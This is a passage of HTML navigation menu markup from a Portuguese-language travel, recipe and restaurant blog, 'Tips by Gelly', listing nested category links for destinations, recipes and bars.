		<li id="menu-item-20861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
		<li id="menu-item-18933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li id="menu-item-18932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li id="menu-item-19969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li id="menu-item-18930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li id="menu-item-18931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li id="menu-item-20473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li id="menu-item-18938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li id="menu-item-18585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-19652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li id="menu-item-19655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li id="menu-item-19654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li id="menu-item-19653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li id="menu-item-18720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li id="menu-item-18721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li id="menu-item-18722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li id="menu-item-18723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li id="menu-item-18724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li id="menu-item-18725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li id="menu-item-18726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li id="menu-item-19656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li id="menu-item-18955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul></nav>
		<div class="search-social">
						<div class="socials">
				<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>																																															</div>
									<div class="highfill-search">
				<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
				 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
			</div>
					</div>
	</div>
</header>
		 <div class="responsive-header">
		 	<div class="responsive-logo">
		 		<a href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<img src="http://blogdagelly.com/wp-content/uploads/2018/05/horizontal.png" alt="TIPS BY GELLY" />
		 					 		</a>
		 	</div>
		 			 	<div class="highfill-search">
		 		<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>
		 		 <form role="search" method="get" action="http://blogdagelly.com/">
	<input type="text" placeholder="Enter Your Keyword" value="" name="s" />
    <button><i class="fa fa-search"></i></button>
 </form>
		 	</div>
		 			 	<a class="open-menu" href="#" title=""><i class="ion-navicon"></i></a>
		 	<div class="sidemenu">
		 		<a class="side-logo" href="http://blogdagelly.com/" title="TIPS BY GELLY">
		 					 				<h3>TIPS BY GELLY</h3>
		 					 		</a>
		 		<a class="close-menu" href="#" title=""><i class="ion-close"></i></a>
		 		<ul id="menu-gelly-1" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18582"><a href="http://blogdagelly.com/category/viagem/">Viagem</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18727"><a href="http://blogdagelly.com/category/viagem/destinos/">Destinos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18728"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/">América do Sul</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18729"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/">Argentina</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18730"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/buenos-aires/">Buenos Aires</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18731"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/el-calafate/">El Calafate</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18732"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/argentina/patagonia/">Patagônia</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18733"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18734"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/">Alagoas</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18735"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/alagoas/maragogi/">Maragogi</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18736"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/">Bahia</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18737"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/arraial-dajuda/">Arraial D&#8217;Ajuda</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18738"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/caraiva/">Caraíva</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18739"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/praia-do-espelho/">Praia do Espelho</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18740"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/bahia/trancoso/">Trancoso</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18741"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/">Minas Gerais</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18742"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/belo-horizonte/">Belo Horizonte</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18743"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/extrema-minas-gerais/">Extrema</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18744"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/monte-verde/">Monte Verde</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18745"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/pocos-de-caldas/">Poços de Caldas</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18746"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/minas-gerais/uberlandia/">Uberlândia</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18747"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/">Paraná</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18748"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/parana/curitiba/">Curitiba</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18749"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/">Rio Grande do Sul</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/bento-goncalves/">Bento Gonçalves</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18750"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/gramado/">Gramado</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18751"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/nova-petropolis/">Nova Petrópolis</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18752"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/porto-alegre/">Porto Alegre</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">Serra Gaúcha</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18755"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/campos-do-jordao/">Campos do Jordão</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18757"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/holambra/">Holambra</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18758"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/ilhabela/">Ilhabela</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18759"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/sao-roque/">São Roque</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18760"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/">Chile</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18761"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/chile/torres-del-paine/">Torres del Paine</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/">Peru</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/lima/">Lima</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/machu-picchu/">Machu Picchu</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18765"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/urubamba/">Urubamba</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18766"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/peru/vale-sagrado/">Vale Sagrado</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18790"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/">América do Norte</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18767"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/">Canada</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18768"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/canada/vancouver/">Vancouver</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18769"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/">Estados Unidos</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18770"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/alaska/">Alaska</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18771"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/arizona/">Arizona</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18772"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/">California</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18773"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/death-valley/">Death Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20724"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/lake-tahoe/">Lake Tahoe</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18774"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/los-angeles/">Los Angeles</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18775"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/mamooth-lakes/">Mamooth Lakes</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20725"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/norte-da-california/">Norte da Califórnia</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19970"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/palm-springs/">Palm Springs</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-diego/">San Diego</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20942"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/san-francisco/">San Francisco</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20726"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/santa-ynez-valley/">Santa Ynez Valley</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20723"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/solvang/">Solvang</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/california/yosemite/">Yosemite</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/dc/">DC</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21189"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/">Florida</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21192"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/florida-keys/">Florida Keys</a></li>
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21190"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/florida/miami/">Miami</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18779"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/">Nevada</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nevada/las-vegas/">Las Vegas</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/new-jersey/">New Jersey</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18782"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/">Nova York</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/nova-york/brooklyn/">Brooklyn</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21283"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/novo-mexico/">Novo Mexico</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/parques-nacionais-americanos/">Parques Nacionais</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21282"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/texas/">Texas</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18785"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/">Utah</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/utah/bryce-canyon/">Bryce Canyon</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18787"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/">Washington</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-norte/estados-unidos/washington-estados-unidos-destinos-tips-by-gelly/seattle/">Seattle</a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18789"><a href="http://blogdagelly.com/category/viagem/destinos/europa/">Europa</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18791"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/">Bélgica</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="http://blogdagelly.com/category/viagem/destinos/europa/belgica/bruxelas/">Bruxelas</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18793"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/">França</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/paris/">Paris</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="http://blogdagelly.com/category/viagem/destinos/europa/franca/strasbourg/">Strasbourg</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18796"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/">Holanda</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="http://blogdagelly.com/category/viagem/destinos/europa/holanda/amsterdam/">Amsterdam</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18798"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/">Itália</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/roma/">Roma</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="http://blogdagelly.com/category/viagem/destinos/europa/italia/tivoli/">Tivoli</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18801"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/">Reino Unido</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18802"><a href="http://blogdagelly.com/category/viagem/destinos/europa/reino-unido-inglaterra/londres/">Londres</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18704"><a href="http://blogdagelly.com/category/viagem/guia/">Guias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18705"><a href="http://blogdagelly.com/category/viagem/hoteis/">Hotéis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18706"><a href="http://blogdagelly.com/category/viagem/roteiro/">Roteiros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18639"><a href="http://blogdagelly.com/#">Tipos de viagem</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18707"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/cruzeiro/">Cruzeiro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18708"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/bate-e-volta-day-trip/">Day Trip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18638"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/diario-de-viagem/">Diário de Viagem</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18640"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-de-final-de-semana/">Final de Semana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18641"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/destinos-natureza/">Natureza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18642"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/praia/">Praia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18709"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/roadtrip/">Roadtrip</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18710"><a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/">Viagens de Inverno</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18711"><a href="http://blogdagelly.com/category/viagem/videos-de-viagens/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18583"><a href="http://blogdagelly.com/category/restaurantes/">Restaurantes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18643"><a href="http://blogdagelly.com/category/restaurantes/bar/">Bares</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18644"><a href="http://blogdagelly.com/category/restaurantes/bar/cerveja/">Cerveja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18645"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-com-comanda-individual/">Comanda Indivudual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18646"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-de-drinks-coquetelaria/">Coquetelaria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18647"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-para-happy-hour/">Happy Hour</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18648"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-casuais-para-ir-com-os-amigos/">Para ir com os amigos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18650"><a href="http://blogdagelly.com/category/restaurantes/bar/pubs-em-sao-paulo/">Pub</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18651"><a href="http://blogdagelly.com/category/restaurantes/bar/vinho/">Vinho</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-18652"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/">Restaurantes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18653"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/bom-e-barato/">Bom e Barato</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18654"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/">Local</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18661"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/destinos-sao-paulo/">São Paulo</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18655"><a href="http://blogdagelly.com/category/viagem/destinos/america-do-sul/brasil/">Brasil</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20461"><a href="http://blogdagelly.com/tag/onde-comer-em-san-diego/">San Diego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18660"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/mundo/">Mundo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18662"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/menu-executivo/">Menu Executivo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18663"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/">Ocasião</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18664"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/lugares-para-almocar/">Almoço</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18665"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/brunch/">Brunch</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18667"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cafe-da-manha/">Café da Manhã</a></li>
